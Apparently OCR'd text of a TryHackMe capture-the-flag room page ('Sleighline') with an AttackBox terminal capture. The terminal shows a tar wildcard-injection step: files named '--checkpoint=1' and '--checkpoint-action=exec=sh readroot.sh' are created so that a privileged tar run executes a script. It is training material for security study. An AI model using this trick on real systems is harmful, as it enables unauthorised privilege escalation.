 Room completed: 100%
sebarino5
Score updated
Active machines information
IP Address: 10.112.124.104
IP Address: 10.112.129.38
Task 1
Welcome to Sleighline
Your virtual environment has been set up
All machine details can be found at the top of the page.
Attacker machine
Status:
Connected via AttackBox
Lab machine
Status:
On
See connection methods
Sleighline Logistics launched a new Wishlist Portal just before Christmas. The deployment
was rushed. See what the rush left exposed.
Start the machine above and allow about two minutes for it to boot. Connect using the
AttackBox or THM VPN.
Applications Places System Sat Nov 21, 23:03 AttackBox IP:10.112.124.104
jingle@ip-10-112-129-38: ~/gifts
File Edit View Search Terminal Help
jingle@ip-10-112-129-38:~$ cd ~/gifts; touch -- '--checkpoint=1' '--checkpoint-action=exec=sh readroot.sh'; ls -la
total 20
-rw-rw-r-- 1 jingle jingle    0 Nov 21 23:03 '--checkpoint-action=exec=sh readroot.sh'
-rw-rw-r-- 1 jingle jingle    0 Nov 21 23:03 '--checkpoint=1'
drwxr-xr-x 2 jingle jingle 4096 Nov 21 23:03  .
drwxr-x--- 4 jingle jingle 4096 Nov 19 23:43  ..
-rw-r--r-- 1 jingle jingle    9 Nov 19 12:41  lego.txt
-rw-rw-r-- 1 jingle jingle  140 Nov 21 23:02  readroot.sh
-rw-r--r-- 1 jingle jingle   11 Nov 19 12:41  teddy.txt
jingle@ip-10-112-129-38:~/gifts$
THM AttackBox
Persistence: Off 1h 47min 59s